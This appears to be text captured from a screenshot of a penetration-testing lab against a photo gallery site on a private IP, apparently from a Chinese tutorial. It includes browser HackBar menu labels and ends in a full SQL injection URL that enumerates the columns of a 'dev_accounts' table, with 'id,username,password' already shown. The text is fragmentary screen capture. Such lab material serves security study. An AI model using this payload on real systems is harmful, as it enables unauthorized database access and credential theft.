 Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id,username,password Photo Shoot 3 21
3
New picture for
new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for Photo Shoot
GNN
Self-Explanotory New picture for
Hours before new book
software's release!
- Sorting Options - Pages: 1
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 8
ding SQL XSS LFI XXE Other ©微信公众号: 江南小
http://192.168.80.152/gallery/gallery.php?id=1%20union%20select%201,(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like(database())AND(table_name)like(%27dev_accounts%27)),3,4,5,6